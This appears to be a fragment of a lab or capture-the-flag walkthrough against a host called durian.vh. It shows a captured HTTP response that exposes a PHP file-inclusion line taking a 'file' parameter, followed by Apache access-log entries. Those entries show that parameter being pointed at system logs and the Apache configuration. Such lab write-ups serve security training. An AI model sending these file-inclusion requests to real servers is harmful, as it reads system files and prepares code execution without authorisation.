 Target: http://durian.vh

Response

Raw Headers Hex HTML Render

Content-Length: 1841
Connection: close
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
/*
</?php include $_GET['file']; */
</body>
</html>

192.168.17.172 - - [07/Sep/2020:23:38:18 -0400] "GET / HTTP/1.1" 200 797 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36"
192.168.10.180 - - [24/Sep/2020:17:11:44 -0400] "GET /cgi-data/getImage.php?file=/var/log/apache2/access.log HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.10.180 - - [24/Sep/2020:17:11:46 -0400] "GET /cgi-data/getImage.php?file=/var/log/apache2/access.log HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.10.180 - - [24/Sep/2020:17:11:54 -0400] "GET /cgi-data/getImage.php?file=/var/log/durian.log/error.log HTTP/1.1" 200 910 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.10.180 - - [24/Sep/2020:17:12:14 -0400] "GET /cgi-data/getImage.php?file=/etc/apache2/apache2.conf HTTP/1.1" 200 3392 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.10.180 - - [24/Sep/2020:17:12:52 -0400] "GET /cgi-data/getImage.php?file=/var/log/apache2/access.log HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.10.180 - - [24/Sep/2020:17:12:59 -0400] "GET /cgi-data/getImage.php?file=/var/log/apache2/error.log HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.10.180 - - [24/Sep/2020:17:13:17 -0400] "GET /cgi-data/getImage.php?file=/var/log/durian.log/error.log HTTP/1.1" 200 969 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"